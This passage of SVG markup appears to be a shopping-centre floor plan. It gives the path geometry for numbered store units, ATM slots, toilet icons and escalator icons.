d=\"M491.8,664.4h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_63B\" d=\"M563.6,937.4h66.7v57.3h-66.7v-57.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_63\" d=\"M563.6,923.1h66.7v-66.8h-33.4l-33.4,44.1.1,22.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_92\" d=\"M644.6,1009h53.3v225.9h-53.3v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_91\" d=\"M712.2,1234.9h54.1v-118.2h59.7v-107.7h-113.8v225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_90\" d=\"M781,1130.9h45v103.9h-45v-103.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_89\" d=\"M840.3,1009h63.1v225.9h-63.1v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_88\" d=\"M917.7,1009h52.6v225.9h-52.6v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_87\" d=\"M984.6,1009h54.2v225.9h-54.2v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_86\" d=\"M1053.1,1009h54.7v225.9h-54.7v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_85\" d=\"M1122.1,1078.2h57.2v156.7h-57.2v-156.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_84\" d=\"M1193.5,1078.2h55.6v156.7h-55.6v-156.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_83\" d=\"M1279.2,1009h32.4v225.9h-32.4v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_81\" d=\"M1325.8,1234.9v-225.9h49.2v169.2h120l-10,56.7h-159.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_80\" d=\"M1389.3,1163.9h108.1l8.5-44.7h-116.7l.1,44.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_79\" d=\"M1389.3,1104.9v-36.2h125.2l-6,36.2h-119.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_78\" d=\"M1389.3,1054.6v-45.6h133.7l-5.5,45.6h-128.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_65\" d=\"M644.6,856.2h126.5v138.5h-126.5v-138.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_66\" d=\"M785.5,856.2h40.5v138.5h-40.6l.1-138.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_67\" d=\"M840.3,856.2v138.5h63.1v-113.4l-63.1-25.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_68\" d=\"M917.7,885.3l47.8,6.5v43.6h-47.8v-50.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_70\" d=\"M979.8,919.3h59v16h-59v-16Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_69\" d=\"M979.8,892.8h59v12.3h-59v-12.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_71\" d=\"M1080.4,905.1v-12.3l27.3-38.2v50.5h-27.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_72\" d=\"M1122.1,854.6v64.7h-41.6v75.4h93.3v-140.1h-51.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_73\" d=\"M1188.1,854.6v140.1h124v-138.1l-124-.4\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_75\" d=\"M1325.8,854.6h49.2v140.1h-49.2v-140.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_76\" d=\"M1389.3,854.6h56.6v67.9h-56.6v-67.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_77\" d=\"M1460.2,854.6v82.2h-70.9v57.9h136.9l3-97.7-35.8-42.4h-33.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_57\" d=\"M1389.3,791.1v-127h133.7v90.5l-30.1,36.6-103.6-.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_59\" d=\"M1263.4,664.1h62.4v-80.3h117.8v66l-68.6.4v140.9h-111.6v-127Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_61\" d=\"M1188.1,664.1h61v129h-61v-129Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_62\" d=\"M1122.1,583.8h51.7v209.3h-51.7v-209.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_52\" d=\"M1107.8,793.1l-74-33.1v-96h74v129.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_49\" d=\"M1033.8,649.8v-34.6l55.5-31.4h18.5v66h-74Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm08\" d=\"M430.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm07\" d=\"M453.6,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm06\" d=\"M475.6,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm05\" d=\"M498.7,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm04\" d=\"M522.8,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm03\" d=\"M546.1,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm14\" d=\"M292.9,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm13\" d=\"M316.1,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm12\" d=\"M340.3,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm11\" d=\"M363.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm10\" d=\"M385.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm09\" d=\"M408.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_51\" d=\"M1188.1,583.8h61v66h-61v-66Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_53\" d=\"M1263.4,583.8h48.2v66h-48.2v-66Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_56\" d=\"M1460.2,583.8v66h62.8l-62.8-66Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_40\" d=\"M915,583.8v58.9h64.6v-29.4\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_41\" d=\"M915,657h64.6v30h-64.6v-30Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_42\" d=\"M915,701.2v65.9l64.6-14v-51.8l-64.6-.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_39\" d=\"M845.6,583.8h55.1v58.9h-55.1v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_43\" d=\"M900.7,657h-55.1v136.2l55.1-22v-114.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_38\" d=\"M781.4,583.8h49.9v58.9h-49.9v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_44\" d=\"M727.2,657h104.1v136.2h-104.1v-136.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_37\" d=\"M727.2,583.8h39.9v58.9h-39.9v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_36\" d=\"M638.8,583.8h73.4v58.9h-73.4v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_35\" d=\"M624.5,583.8h-25.3l-37.1,39.2v19.7h62.5l-.1-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_48\" d=\"M562.1,657h150.2v54.4h-150.2v-54.4Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_46\" d=\"M571.8,759.3l26.1,33.8h114.3v-67.4l-150.1-.6v20l9.7,14.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_113\" d=\"M1410.4,1307.6h-65.8v-34.7h65.8v34.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_113A\" d=\"M1232.5,1307.6h-39v-34.7h39v34.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_115\" d=\"M1443.6,839.8h-54.4v-27h54.4v27Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_73-1\" d=\"M1175.9,247.8v261.5l126-.3c0-51.8-.1-103.7-.1-155.5h39.1v-101.9c-45.2-.2-119.9-.5-165.1-.7\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_75-1\" d=\"M1310,362.8h32.2v146.5h-32.2v-146.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_75-2\" d=\"M1351,362.8h32.2v146.5h-32.2v-146.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_411\" data-name=\"K0_store_41\" d=\"M975.5,561.2h64.6v30h-64.6v-30Z\" fill=\"#b5b5b5\"/>  </g>  <g id=\"nopointer\">    <g id=\"Dummies\">      <path id=\"wc\" d=\"M944.1,970.9c-.2-.3-.5-.4-.8-.4h-.1c-.4,0-.8.3-.9.7l-2.1,6.5-2.1-6.5c-.1-.4-.5-.7-.9-.7h-.2c-.4,0-.8.3-.9.7l-2.1,6.5-2.1-6.5c-.2-.4-.5-.7-.9-.7h-.1c-.3,0-.6.2-.8.4-.2.3-.2.6-.1.9l3,9.2c.2.4.5.7.9.7h.4c.4,0,.8-.3.9-.7l2.1-6.5,2.1,6.5c.2.4.5.7.9.7h.3c.4,0,.8-.3.9-.7l3-9.2c-.2-.3-.2-.6-.4-.9M953.2,978.8c-.4-.3-.9-.4-1.3-.1-.6.6-1.5.9-2.4.9-2,0-3.6-1.6-3.6-3.6s1.6-3.6,3.6-3.6c.9,0,1.7.3,2.4.9.4.3,1,.3,1.3-.1l.1-.1c.2-.2.3-.5.3-.8s-.2-.5-.4-.7c-1-.9-2.3-1.3-3.7-1.3-3.1,0-5.6,2.5-5.6,5.6s2.5,5.7,5.6,5.7c1.3,0,2.6-.5,3.7-1.4.2-.2.3-.5.4-.8-.1-.1-.2-.3-.4-.6M950.5,960.6h-17.7c-3.5,0-6.3,2.9-6.3,6.4v18c0,3.5,2.8,6.4,6.3,6.4h17.7c3.5,0,6.3-2.9,6.3-6.4v-18c-.1-3.5-2.8-6.4-6.3-6.4M955.6,985.1c0,2.9-2.3,5.2-5.1,5.2h-17.7c-2.8,0-5.1-2.3-5.1-5.2v-18c0-2.9,2.3-5.2,5.1-5.2h17.7c2.8,0,5.1,2.4,5.1,5.2v18Z\" fill=\"#161616\"/>      <path id=\"wc1\" data-name=\"wc\" d=\"M1028,971.7c-.2-.3-.5-.4-.8-.4h-.1c-.4,0-.8.3-.9.7l-2,6.3-2.1-6.3c-.1-.4-.5-.7-.9-.7h-.2c-.4,0-.8.3-.9.7l-2,6.3-2.1-6.3c-.2-.4-.5-.7-.9-.7h-.1c-.3,0-.6.2-.8.4-.2.3-.2.6-.1.9l2.9,8.9c.2.4.5.7.9.7h.3c.4,0,.8-.3.9-.7l2.1-6.2,2.1,6.2c.2.4.5.7.9.7h.2c.4,0,.8-.3.9-.7l2.9-8.9c.1-.4,0-.7-.2-.9M1036.8,979.3c-.4-.3-.9-.4-1.2-.1-.6.6-1.4.8-2.3.8-1.9,0-3.5-1.5-3.5-3.5s1.6-3.5,3.5-3.5c.9,0,1.7.3,2.3.8.4.3.9.3,1.3,0l.1-.1c.2-.2.3-.5.3-.7,0-.3-.2-.5-.4-.7-1-.8-2.2-1.3-3.6-1.3-3,0-5.4,2.4-5.4,5.4s2.4,5.5,5.4,5.5c1.3,0,2.5-.5,3.6-1.3.2-.2.3-.5.4-.7-.2-.1-.3-.3-.5-.6M1034.2,961.8h-17.1c-3.4,0-6.1,2.8-6.1,6.2v17.4c0,3.4,2.7,6.2,6.1,6.2h17.1c3.4,0,6.1-2.8,6.1-6.2v-17.4c0-3.5-2.7-6.2-6.1-6.2M1039.2,985.4c0,2.8-2.2,5.1-5,5.1h-17.1c-2.7,0-5-2.3-5-5.1v-17.4c0-2.8,2.2-5.1,5-5.1h17.1c2.7,0,5,2.3,5,5.1v17.4Z\" fill=\"#161616\"/>      <path id=\"wc2\" data-name=\"wc\" d=\"M1177.2,1021.4c-.1-.2-.4-.4-.7-.4h-.1c-.4,0-.7.2-.8.6l-1.9,5.9-1.9-5.9c-.1-.4-.4-.6-.8-.6s-.7.2-.8.6l-1.9,5.9-1.9-5.9c-.1-.4-.4-.6-.8-.6h-.1c-.3,0-.5.1-.7.4-.1.2-.2.5-.1.8l2.8,8.3c.1.4.4.6.8.6h.2c.4,0,.7-.2.8-.6l1.9-5.8,1.9,5.8c.2.4.4.6.8.6h.1c.4,0,.7-.2.8-.6l2.8-8.3c-.1-.3-.2-.5-.4-.8M1185.4,1028.5c-.3-.3-.8-.3-1.2,0-.6.5-1.4.8-2.1.8-1.8,0-3.3-1.4-3.3-3.2s1.4-3.2,3.3-3.2c.8,0,1.5.3,2.1.8.3.3.9.3,1.2,0,.2-.2.3-.4.2-.7,0-.2-.1-.5-.3-.7-.9-.8-2.1-1.2-3.3-1.2-2.8,0-5.1,2.3-5.1,5.1s2.3,5.1,5.1,5.1c1.2,0,2.4-.4,3.3-1.3.2-.1.3-.4.3-.7.1-.3,0-.5-.2-.8M1183,1012.2h-16c-3.1,0-5.7,2.6-5.7,5.8v16.3c0,3.2,2.6,5.8,5.7,5.8h16c3.1,0,5.7-2.6,5.7-5.8v-16.3c0-3.3-2.5-5.8-5.7-5.8M1187.7,1034.2c0,2.6-2.1,4.7-4.6,4.7h-16c-2.6,0-4.6-2.1-4.6-4.7v-16.3c0-2.6,2.1-4.7,4.6-4.7h16c2.6,0,4.6,2.1,4.6,4.7v16.3Z\" fill=\"#161616\"/>      <path id=\"wc3\" data-name=\"wc\" d=\"M1239.4,1021c-.1-.2-.4-.4-.7-.4h-.1c-.4,0-.7.2-.8.6l-1.8,5.6-1.9-5.6c-.1-.4-.4-.6-.8-.6s-.7.2-.8.6l-1.8,5.6-1.9-5.6c-.1-.4-.4-.6-.8-.6h-.1c-.3,0-.5.1-.7.4-.1.2-.2.5-.1.8l2.6,8c.1.4.4.6.8.6s.7-.2.8-.6l1.9-5.6,1.9,5.6c.1.4.4.6.8.6s.7-.2.8-.6l2.6-8c.3-.2.3-.5.1-.8M1247.2,1027.9c-.3-.3-.8-.3-1.1,0-.6.5-1.3.7-2,.7-1.7,0-3.2-1.4-3.2-3.1s1.4-3.1,3.2-3.1c.8,0,1.5.3,2,.7.3.3.8.3,1.2,0,.2-.2.3-.4.2-.6,0-.2-.1-.5-.3-.6-.9-.7-2-1.2-3.2-1.2-2.7,0-4.9,2.2-4.9,4.9s2.2,4.9,4.9,4.9c1.2,0,2.3-.4,3.2-1.2.2-.1.3-.4.3-.6,0-.3-.1-.6-.3-.8M1244.9,1012.2h-15.3c-3,0-5.4,2.5-5.4,5.6v15.6c0,3.1,2.5,5.6,5.4,5.6h15.3c3,0,5.4-2.5,5.4-5.6v-15.6c.1-3.2-2.4-5.6-5.4-5.6M1249.4,1033.4c0,2.5-2,4.5-4.5,4.5h-15.4c-2.5,0-4.4-2-4.4-4.5v-15.6c0-2.5,2-4.5,4.4-4.5h15.4c2.5,0,4.5,2,4.5,4.5v15.6Z\" fill=\"#161616\"/>      <path id=\"escalator\" d=\"M1608.1,799.2h-1.3c-1,0-2,.5-2.6,1.3l-4.1,5.4v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.4l-.5.7h-1.8c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3h2c1,0,2-.5,2.6-1.3l7-9.2h1.2c1.8,0,3.3-1.5,3.3-3.3-.1-1.8-1.5-3.3-3.4-3.3M1608.1,804.4h-1.5c-.3,0-.5.1-.6.3l-7.3,9.4c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.2,0,.5-.1.6-.3l7.3-9.4c.4-.5.9-.7,1.5-.7h1.3c1,0,1.9.8,1.9,1.9,0,1-.8,1.9-1.9,1.9M1598.8,801.3c.8,0,1.4.7,1.4,1.4,0,.8-.7,1.4-1.4,1.4-.8,0-1.4-.7-1.4-1.4s.7-1.4,1.4-1.4M1608.1,812.7l-1.1.2,1.7-2.5c.2-.3.1-.7-.1-.8-.3-.2-.7-.1-.8.1l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5s-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.4c.3-.1.6-.4.5-.7-.2-.4-.5-.6-.8-.5M1610.2,793.2h-17c-3.3,0-6.1,2.7-6.1,6v17c0,3.3,2.7,6,6.1,6h17c3.3,0,6-2.7,6-6v-17.1c.1-3.2-2.6-5.9-6-5.9M1615.2,816.2c0,2.7-2.2,4.9-4.9,4.9h-17c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17c2.7,0,4.9,2.2,4.9,4.9v17Z\" fill=\"#171717\"/>      <path id=\"escalator1\" data-name=\"escalator\" d=\"M1604.7,692.7h-1.3c-1,0-2,.5-2.6,1.3l-4.1,5.4v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.4l-.5.7h-1.8c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3h2c1,0,2-.5,2.6-1.3l7-9.2h1.2c1.8,0,3.3-1.5,3.3-3.3s-1.5-3.3-3.4-3.3M1604.7,697.9h-1.5c-.3,0-.5.1-.6.3l-7.3,9.4c-.4.4-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.2,0,.5-.1.6-.3l7.3-9.4c.4-.5.9-.7,1.5-.7h1.3c1,0,1.9.8,1.9,1.9,0,1-.8,1.9-1.9,1.9M1595.5,694.9c.8,0,1.4.7,1.4,1.4,0,.8-.7,1.4-1.4,1.4-.8,0-1.4-.7-1.4-1.4-.1-.8.6-1.4,1.4-1.4M1604.7,706.2l-1.1.2,1.7-2.5c.2-.3.1-.7-.1-.8-.3-.2-.7-.1-.8.2l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5s-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.5c.3-.1.6-.4.5-.7-.2-.4-.5-.6-.8-.5M1606.9,686.7h-17c-3.3,0-6.1,2.7-6.1,6v17c0,3.3,2.7,6,6.1,6h17c3.3,0,6-2.7,6-6v-17.1c0-3.2-2.7-5.9-6-5.9M1611.8,709.8c0,2.7-2.2,4.9-4.9,4.9h-17c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17c2.7,0,4.9,2.2,4.9,4.9v17Z\" fill=\"#171717\"/>      <path id=\"escalator2\" data-name=\"escalator\" d=\"M504.4,799.2h-1.3c-1,0-2,.5-2.6,1.3l-4.1,5.4v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.4l-.5.7h-1.8c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3h2c1,0,2-.5,2.6-1.3l7-9.2h1.2c1.8,0,3.3-1.5,3.3-3.3s-1.5-3.3-3.4-3.3M504.4,804.4h-1.5c-.3,0-.5.1-.6.3l-7.3,9.4c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.3,0,.5-.1.6-.3l7.3-9.4c.4-.5.9-.7,1.5-.7h1.3c1,0,1.9.8,1.9,1.9,0,1-.8,1.9-1.9,1.9M495.2,801.3c.8,0,1.4.7,1.4,1.4,0,.8-.7,1.4-1.4,1.4-.8,0-1.4-.7-1.4-1.4-.1-.7.6-1.4,1.4-1.4M504.4,812.7l-1.1.2,1.7-2.5c.2-.3.1-.7-.1-.8-.3-.2-.7-.1-.8.1l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5s-.6.4-.5.7l.5,2.5c0,.3.3.5.6.5h.1l2.5-.4c.3-.1.6-.4.5-.7-.1-.4-.4-.6-.8-.5M506.6,793.2h-17c-3.3,0-6.1,2.7-6.1,6v17c0,3.3,2.7,6,6.1,6h17c3.3,0,6.1-2.7,6.1-6v-17.1c-.1-3.2-2.7-5.9-6.1-5.9M511.6,816.2c0,2.7-2.2,4.9-4.9,4.9h-17c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17c2.7,0,4.9,2.2,4.9,4.9v17Z\" fill=\"#171717\"/>      <path id=\"escalator3\" data-name=\"escalator\" d=\"M517.2,1030.2h-1.8c-1.4,0-2.8.7-3.6,1.8l-5.7,7.4v-.3c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7v4.6l-.7.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-.7,3.6-1.8l9.7-12.6h1.6c2.5,0,4.6-2,4.6-4.6.1-2.5-1.9-4.6-4.5-4.6M517.2,1037.4h-2.1c-.3,0-.6.1-.8.4l-10,13c-.5.6-1.3,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6,0-1.4,1.1-2.6,2.6-2.6h3c.3,0,.6-.1.8-.4l10-13c.5-.6,1.3-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6,0,1.4-1.1,2.6-2.6,2.6M504.5,1033.2c1.1,0,1.9.9,1.9,1.9,0,1.1-.9,1.9-1.9,1.9s-1.9-.9-1.9-1.9c-.1-1,.8-1.9,1.9-1.9M517.2,1048.8l-1.5.3,2.3-3.4c.3-.3.1-.9-.2-1.1-.3-.3-.9-.1-1.1.2l-2.3,3.4-.3-1.5c-.1-.4-.5-.7-1-.6-.4.1-.8.5-.6,1l.6,3.4c.1.4.4.7.8.7h.1l3.4-.6c.4-.1.8-.5.6-1,.1-.6-.3-.9-.8-.8M520.2,1022h-23.5c-4.6,0-8.3,3.7-8.3,8.3v23.4c0,4.6,3.8,8.3,8.3,8.3h23.5c4.6,0,8.3-3.7,8.3-8.3v-23.5c0-4.5-3.7-8.2-8.3-8.2M527,1053.7c0,3.7-3.1,6.8-6.8,6.8h-23.5c-3.8,0-6.8-3.1-6.8-6.8v-23.4c0-3.7,3.1-6.8,6.8-6.8h23.5c3.8,0,6.8,3,6.8,6.8v23.4Z\" fill=\"#171717\"/>      <path id=\"escalator4\" data-name=\"escalator\" d=\"M935.3,815h-1.8c-1.4,0-2.8.7-3.6,1.8l-5.7,7.4v-.3c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7v4.6l-.7.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-.7,3.6-1.8l9.7-12.6h1.6c2.5,0,4.6-2,4.6-4.6.1-2.5-1.9-4.6-4.5-4.6M935.3,822.2h-2.1c-.3,0-.6.1-.8.4l-10,13c-.5.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6,0-1.4,1.1-2.6,2.6-2.6h3c.3,0,.6-.1.8-.4l10-13c.5-.6,1.3-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6,0,1.4-1.1,2.6-2.6,2.6M922.6,818c1.1,0,1.9.9,1.9,1.9,0,1.1-.9,1.9-1.9,1.9s-1.9-.9-1.9-1.9c-.2-1,.8-1.9,1.9-1.9M935.3,833.6l-1.5.3,2.3-3.4c.3-.3.1-.9-.2-1.1-.3-.3-.9-.1-1.1.2l-2.3,3.4-.3-1.5c-.1-.4-.5-.7-1-.6-.4.1-.8.5-.6,1l.6,3.4c.1.4.4.7.8.7h.1l3.4-.6c.4-.1.8-.5.6-1,.1-.6-.3-.8-.8-.8M938.3,806.8h-23.5c-4.6,0-8.3,3.7-8.3,8.3v23.4c0,4.6,3.8,8.3,8.3,8.3h23.5c4.6,0,8.3-3.7,8.3-8.3v-23.5c0-4.5-3.7-8.2-8.3-8.2M945.1,838.5c0,3.7-3.1,6.8-6.8,6.8h-23.5c-3.8,0-6.8-3-6.8-6.8v-23.4c0-3.7,3.1-6.8,6.8-6.8h23.5c3.8,0,6.8,3,6.8,6.8v23.4Z\" fill=\"#171717\"/>      <path id=\"escalator5\" data-name=\"escalator\" d=\"M1596.5,1052.2h-1.8c-1.4,0-2.8.7-3.6,1.8l-5.7,7.4v-.3c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7v4.6l-.7.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-.7,3.6-1.8l9.7-12.6h1.6c2.5,0,4.6-2,4.6-4.6.2-2.5-1.8-4.6-4.5-4.6M1596.5,1059.3h-2.1c-.3,0-.6.1-.8.4l-10,13c-.5.6-1.3,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6,0-1.4,1.1-2.6,2.6-2.6h3c.3,0,.6-.1.8-.4l10-13c.5-.6,1.3-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6.1,1.4-1.1,2.6-2.6,2.6M1583.8,1055.2c1.1,0,1.9.9,1.9,1.9,0,1.1-.9,1.9-1.9,1.9s-1.9-.9-1.9-1.9c-.1-1,.9-1.9,1.9-1.9M1596.5,1070.8l-1.5.3,2.3-3.4c.3-.3.1-.9-.2-1.1-.3-.3-.9-.1-1.1.2l-2.3,3.4-.3-1.5c-.1-.4-.5-.7-1-.6-.4.1-.8.5-.6,1l.6,3.4c.1.4.4.7.8.7h.1l3.4-.6c.4-.1.8-.5.6-1,.1-.6-.3-.9-.8-.8M1599.5,1043.9h-23.5c-4.6,0-8.3,3.7-8.3,8.3v23.4c0,4.6,3.8,8.3,8.3,8.3h23.5c4.6,0,8.3-3.7,8.3-8.3v-23.5c0-4.4-3.6-8.2-8.3-8.2M1606.4,1075.7c0,3.7-3.1,6.8-6.8,6.8h-23.5c-3.8,0-6.8-3.1-6.8-6.8v-23.4c0-3.7,3.1-6.8,6.8-6.8h23.5c3.8,0,6.8,3,6.8,6.8v23.4Z\" fill=\"#171717\"/>      <path id=\"escalator6\" data-name=\"escalator\" d=\"M810,1270.9h-1.3c-1,0-2.1.5-2.7,1.4l-4.3,5.5v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.5l-.5.7h-1.9c-1.9,0-3.4,1.6-3.4,3.4,0,1.9,1.6,3.4,3.4,3.4h2c1,0,2.1-.5,2.7-1.3l7.2-9.4h1.2c1.9,0,3.4-1.5,3.4-3.4.1-1.9-1.4-3.5-3.4-3.5M810,1276.2h-1.6c-.3,0-.5.1-.6.3l-7.5,9.7c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.3,0,.5-.1.6-.3l7.5-9.7c.4-.5.9-.7,1.5-.7h1.4c1,0,1.9.8,1.9,1.9.1,1.1-.7,1.9-1.9,1.9M800.5,1273.1c.8,0,1.5.7,1.5,1.5s-.7,1.4-1.5,1.4-1.5-.7-1.5-1.4c0-.8.8-1.5,1.5-1.5M810,1284.8l-1.1.2,1.7-2.5c.2-.3.1-.7-.2-.8-.3-.2-.7-.1-.8.2l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5-.3.1-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.5c.3-.1.6-.4.5-.7,0-.4-.3-.6-.7-.5M812.3,1264.7h-17.5c-3.4,0-6.2,2.8-6.2,6.2v17.5c0,3.4,2.8,6.2,6.2,6.2h17.5c3.4,0,6.2-2.8,6.2-6.2v-17.5c0-3.4-2.8-6.2-6.2-6.2M817.4,1288.4c0,2.8-2.3,5.1-5.1,5.1h-17.5c-2.8,0-5.1-2.3-5.1-5.1v-17.5c0-2.8,2.3-5.1,5.1-5.1h17.5c2.8,0,5.1,2.3,5.1,5.1v17.5Z\" fill=\"#171717\"/>      <path id=\"escalator7\" data-name=\"escalator\" d=\"M976.8,1270.9h-1.3c-1,0-2.1.5-2.7,1.4l-4.3,5.5v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.5l-.5.7h-1.9c-1.9,0-3.4,1.6-3.4,3.4,0,1.9,1.6,3.4,3.4,3.4h2c1,0,2.1-.5,2.7-1.3l7.2-9.4h1.2c1.9,0,3.4-1.5,3.4-3.4.1-1.9-1.4-3.5-3.4-3.5M976.8,1276.2h-1.6c-.3,0-.5.1-.6.3l-7.5,9.7c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.3,0,.5-.1.6-.3l7.5-9.7c.4-.5.9-.7,1.5-.7h1.4c1,0,1.9.8,1.9,1.9.1,1.1-.7,1.9-1.9,1.9M967.3,1273.1c.8,0,1.5.7,1.5,1.5s-.7,1.4-1.5,1.4-1.5-.7-1.5-1.4c0-.8.8-1.5,1.5-1.5M976.8,1284.8l-1.1.2,1.7-2.5c.2-.3.1-.7-.2-.8-.3-.2-.7-.1-.8.2l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5-.3.1-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.5c.3-.1.6-.4.5-.7,0-.4-.3-.6-.7-.5M979.1,1264.7h-17.5c-3.4,0-6.2,2.8-6.2,6.2v17.5c0,3.4,2.8,6.2,6.2,6